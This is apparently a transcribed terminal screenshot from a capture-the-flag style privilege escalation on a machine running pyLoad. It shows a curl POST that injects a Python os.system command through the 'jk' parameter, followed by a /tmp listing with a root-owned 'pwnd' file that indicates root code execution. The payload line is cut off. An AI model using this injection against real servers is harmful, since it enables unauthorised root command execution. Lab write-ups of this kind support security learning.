 sau@pc:/tmp$ curl -i -s -k -X $'POST'     --data-binary $'jk=pyimport%20os;os.system(\"chow
HTTP/1.1 500 INTERNAL SERVER ERROR
Content-Type: text/html; charset=utf-8
Content-Length: 21
Access-Control-Max-Age: 1800
Access-Control-Allow-Origin: *
Access-Control-Allow-Methods: OPTIONS, GET, POST
Vary: Accept-Encoding
Date: Thu, 17 Aug 2023 17:52:13 GMT
Server: Cheroot/8.6.0
Response Trailers
Could not decrypt keysau@pc:/tmp$ ls
None
pwnd    r.txt             systemd-private-efe55a9fc4a14dd0a0adb6f6c52849c3-ModemManager.ser
pyLoad  snap-private-tmp  systemd-private-efe55a9fc4a14dd0a0adb6f6c52849c3-systemd-logind.s
sau@pc:/tmp$ ls -lkah
total 68K
drwxrwxrwt 16 root root 4.0K Aug 17 17:49 .
drwxr-xr-x 21 root root 4.0K Apr 27 15:23 ..
drwxrwxrwt  2 root root 4.0K Aug 17 13:54 .ICE-unix
drwxrwxrwt  2 root root 4.0K Aug 17 13:54 .Test-unix
drwxrwxrwt  2 root root 4.0K Aug 17 13:54 .X11-unix
drwxrwxrwt  2 root root 4.0K Aug 17 13:54 .XIM-unix
drwxrwxrwt  2 root root 4.0K Aug 17 13:54 .font-unix
-rw-r--r--  1 root root    0 Aug 17 17:41 pwnd
drwxr-xr-x  4 root root 4.0K Aug 17 13:54 pyLoad
-rw-r-----  1 sau  root   33 Aug 17 17:47 r.txt
drwx------  3 root root 4.0K Aug 17 13:54 snap-private-tmp
drwx------  3 root root 4.0K Aug 17 13:54 systemd-private-efe55a9fc4a14dd0a0adb6f6c52849c3-